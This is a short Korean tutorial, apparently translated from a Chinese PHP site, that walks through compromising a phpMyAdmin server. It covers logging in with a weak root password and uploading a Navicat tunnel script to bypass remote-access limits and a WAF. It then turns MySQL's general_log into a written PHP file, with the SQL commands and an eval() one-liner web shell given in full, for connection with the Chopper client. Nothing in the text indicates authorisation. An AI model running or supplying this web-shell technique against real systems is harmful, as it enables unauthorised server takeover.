집 >데이터 베이스 >phpMyAdmin >Phpmyadmin의 침투 테스트 공유

Phpmyadmin의 침투 테스트 공유

- 藏色散人앞으로

- 2021-03-12 11:55:223245검색

다음은 phpmyadmin 튜토리얼 칼럼에 나온 Phpmyadmin 침투 테스트입니다. 도움이 필요한 친구들에게 도움이 되길 바랍니다!

먼저 디렉터리 검색을 통해 특정 사이트를 검색하고 phpmyadmin이 존재하는지 확인하세요. 약한 비밀번호 루트를 사용해 보세요. 루트는 로그인할 수 있어서 행운입니다



데이터베이스 연결을 위해 Navicate를 사용하려고 하면 데이터베이스에 대한 원격 연결이 금지된다는 메시지가 나타납니다. :

그러나 원격 명령 실행 결과 로컬 포트 3306이 열려 있는 것을 발견하여 프록시를 통해 연결을 시도했습니다.





ntunnel_mysql.php 파일(프록시 스크립트의 프록시 스크립트)을 업로드합니다. 데이터베이스)를 대상 서버의 임의의 웹 사이트 디렉토리에 Navicat 설치 디렉토리에 추가합니다( getshell 이후에 나중에 업로드됨)



http://XXX/ntunnel_mysql.php에 액세스하기 위해 D:/phpStudy/WWW 디렉토리에 업로드 테스트에 성공했습니다

연결 테스트:



(이때, 로컬에서 Navicat을 열고 http 연결을 구성하세요. 여기 채널 주소는 위에서 방문한 URL입니다. 직설적으로 말하면 프록시입니다. WAF로 인해 문제가 발생하지 않도록 base64 인코딩을 사용하려면 확인란을 선택하고 호스트 이름으로 localhost를 작성하고 lnmp01의 로컬 mysql에 연결해야 하므로 계정 비밀번호를 작성하면 됩니다. )

Phpmyadmin Get Shell:

로그 파일 사용

mysql 버전 5.0 이상에서는 로그 파일이 생성되고 전역 로그 파일이 수정됩니다. 변수는 getshell에서도 사용할 수 있습니다. 그러나 생성된 로그에 대한 읽기 및 쓰기 권한도 필요합니다.



set global general_log = "ON"; #当开启general时,所执行的sql语句都会出现在WIN-30DFNC8L78A.log文件那么,如果修改general_log_file的值,那么所执行的sql语句就会对应生成进而getshell SET global general_log_file='D:/phpStudy/WWW/test1234.php'; #对应就会生成test1234.php文件 select '<?php eval($_POST[2019]);?>'; #将一句话木马写入test1234.php文件

Chop Knife 연결:

위 내용은 Phpmyadmin의 침투 테스트 공유의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!